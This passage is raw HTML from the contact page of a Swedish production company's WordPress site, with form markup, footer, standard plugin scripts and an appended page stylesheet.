for="wpforms-9481-field_2-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Sist</label></div></div></div><div id="wpforms-9481-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-9481-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-9481-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Email" spellcheck="false" required></div><div id="wpforms-9481-field_0-container" class="wpforms-field wpforms-field-textarea" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-9481-field_0">Meddelande</label><textarea id="wpforms-9481-field_0" class="wpforms-field-large" name="wpforms[fields][0]" placeholder="Description" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-9481-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-9481-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="9481"><input type="hidden" name="page_title" value="Info &#038; Contact"><input type="hidden" name="page_url" value="https://www.gillaprod.se/info-contact/"><input type="hidden" name="url_referer" value="https://www.gillaprod.se/info-contact/"><input type="hidden" name="page_id" value="11095"><input type="hidden" name="wpforms[post_id]" value="11095"><button type="submit" name="wpforms[submit]" id="wpforms-submit-9481" class="wpforms-submit" aria-live="assertive" value="wpforms-submit">Skicka</button></div></form></div>  <!-- .wpforms-container --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60c7ccf elementor-widget elementor-widget-spacer" data-id="60c7ccf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
										<div class="clear"></div>

															</div>

							
						</div>
					</div>
									</div>
			</div>
		</article>

			</div><!-- #mid -->

<footer id="footer" class="to-move full centered" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-18" class="widget widget_text">			<div class="textwidget"><p>© Built by <a href="http://gillaprod.se">Gilla Produktionsbyrå</a></p>
</div>
		</div><div id="media_image-7" class="widget widget_media_image"><img width="300" height="139" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla17_logo-300x139.png" class="image wp-image-11900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla17_logo-300x139.png 300w, https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla17_logo.png 578w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-19" class="widget widget_text">			<div class="textwidget"><p><a href="#">Facebook</a> &#8211; <a href="#">Twitter</a> &#8211; <a href="#">Instagram</a></p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https://www.gillaprod.se/wp-admin/admin-ajax.php","site_url":"https://www.gillaprod.se/","defimgurl":"https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/images/holders/photo.png","options_name":"apollo13_option_rife","load_more":"Ladda fler","loading_items":"Laddar in n\u00e4sta objeken","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"content","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"","show_header_at":"0","header_normal_social_colors":"white|color_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
//# sourceURL=apollo13framework-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.gillaprod.se\/wp-admin\/admin-ajax.php","origin_id":11095,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar dator","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.gillaprod.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gillaprod.se\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gillaprod.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0727338603"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11095,"title":"Info%20%26%20Contact%20%E2%80%93%20Gilla%20Produktionsbyr%C3%A5","excerpt":"","featuredImage":"https:\/\/www.gillaprod.se\/wp-content\/uploads\/2018\/02\/cropps-BG2-1024x530.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gillaprod.se\/wp-admin\/admin-ajax.php","nonce":"aa5c61789e","urls":{"assets":"https:\/\/www.gillaprod.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.gillaprod.se\/wp-json\/"},"i18n":{"toc_no_headings_found":"Inga rubriker hittades p\u00e5 denna sida."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gillaprod.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gillaprod.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gillaprod.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Detta f\u00e4lt \u00e4r obligatoriskt.","val_email":"Ange en giltig e-postadress.","val_email_suggestion":"Menade du {suggestion}?","val_email_suggestion_title":"Klicka f\u00f6r att acceptera detta f\u00f6rslag.","val_email_restricted":"Denna e-postadress \u00e4r inte till\u00e5ten.","val_number":"Ange ett giltigt nummer.","val_number_positive":"Ange ett giltigt positivt nummer.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"F\u00e4ltv\u00e4rden matchar inte.","val_checklimit":"Du har \u00f6verskridit antalet till\u00e5tna val: {#}.","val_limit_characters":"{count} av maximalt {limit} tecken.","val_limit_words":"{count} av maximalt {limit} ord.","val_min":"Ange ett v\u00e4rde som \u00e4r st\u00f6rre \u00e4n eller lika med {0}.","val_max":"Ange ett v\u00e4rde som \u00e4r mindre \u00e4n eller lika med {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA-verifieringen misslyckades, f\u00f6rs\u00f6k igen senare.","val_turnstile_fail_msg":"Cloudflare Turnstile-verifiering misslyckades, f\u00f6rs\u00f6k igen senare.","val_inputmask_incomplete":"Fyll i f\u00e4ltet i obligatoriskt format.","uuid_cookie":"","locale":"sv","country":"","country_list_label":"Landslista","wpforms_plugin_url":"https:\/\/www.gillaprod.se\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.gillaprod.se\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Betalning kr\u00e4vs.","val_creditcard":"Ange ett giltigt kreditkortsnummer.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/elementor/css/post-11095.css?ver=1768859027
body_size: 845
content:
.elementor-11095 .elementor-element.elementor-element-6962e2f0:not(.elementor-motion-effects-element-type-background), .elementor-11095 .elementor-element.elementor-element-6962e2f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;background-image:url("https://www.gillaprod.se/wp-content/uploads/2017/01/cropps-album-final4.jpg");background-position:center center;background-size:cover;}.elementor-11095 .elementor-element.elementor-element-6962e2f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:170px 0px 130px 0px;}.elementor-11095 .elementor-element.elementor-element-6962e2f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11095 .elementor-element.elementor-element-6962e2f0 > .elementor-shape-bottom .elementor-shape-fill{fill:#ffffff;}.elementor-11095 .elementor-element.elementor-element-6962e2f0 > .elementor-shape-bottom svg{height:57px;}.elementor-11095 .elementor-element.elementor-element-513d0c2 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11095 .elementor-element.elementor-element-15cdacec{text-align:center;}.elementor-11095 .elementor-element.elementor-element-15cdacec .elementor-heading-title{font-size:100px;font-weight:100;letter-spacing:-4px;text-shadow:0px 0px 10px rgba(0,0,0,0.65);color:#ffffff;}.elementor-11095 .elementor-element.elementor-element-1d050596{text-align:center;}.elementor-11095 .elementor-element.elementor-element-1d050596 .elementor-heading-title{font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:5px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:rgba(255,255,255,0.58);}.elementor-11095 .elementor-element.elementor-element-5ee511a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11095 .elementor-element.elementor-element-5ee511a > .elementor-container{max-width:1200px;}.elementor-11095 .elementor-element.elementor-element-5ee511a{padding:90px 0px 90px 0px;}.elementor-11095 .elementor-element.elementor-element-a72fd91 > .elementor-container{max-width:829px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-11095 .elementor-element.elementor-element-254a326 > .elementor-element-populated{padding:30px 40px 30px 40px;}.elementor-11095 .elementor-element.elementor-element-3b5ba27{text-align:start;}.elementor-11095 .elementor-element.elementor-element-3b5ba27 .elementor-heading-title{font-size:39px;font-weight:200;text-transform:none;line-height:1.3em;letter-spacing:-2px;color:#212121;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11095 .elementor-element.elementor-element-47599266 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-11095 .elementor-element.elementor-element-60c7ccf{--spacer-size:10px;}@media(max-width:1024px){.elementor-11095 .elementor-element.elementor-element-6962e2f0 > .elementor-shape-bottom svg{height:34px;}.elementor-11095 .elementor-element.elementor-element-513d0c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11095 .elementor-element.elementor-element-15cdacec .elementor-heading-title{font-size:105px;}.elementor-11095 .elementor-element.elementor-element-5ee511a{padding:50px 0px 40px 0px;}.elementor-11095 .elementor-element.elementor-element-47599266 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11095 .elementor-element.elementor-element-6962e2f0{padding:80px 0px 60px 0px;}.elementor-11095 .elementor-element.elementor-element-15cdacec .elementor-heading-title{font-size:56px;}.elementor-11095 .elementor-element.elementor-element-1d050596 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11095 .elementor-element.elementor-element-1d050596 .elementor-heading-title{letter-spacing:0px;}.elementor-11095 .elementor-element.elementor-element-a72fd91{padding:10px 0px 35px 0px;}.elementor-11095 .elementor-element.elementor-element-3b5ba27 .elementor-heading-title{font-size:30px;}}@media(min-width:768px){.elementor-11095 .elementor-element.elementor-element-5a25b23{width:45.083%;}.elementor-11095 .elementor-element.elementor-element-254a326{width:54.917%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11095 .elementor-element.elementor-element-5a25b23{width:100%;}.elementor-11095 .elementor-element.elementor-element-231eaab{width:100%;}.elementor-11095 .elementor-element.elementor-element-254a326{width:100%;}}@media(min-width:1025px){.elementor-11095 .elementor-element.elementor-element-6962e2f0:not(.elementor-motion-effects-element-type-background), .elementor-11095 .elementor-element.elementor-element-6962e2f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}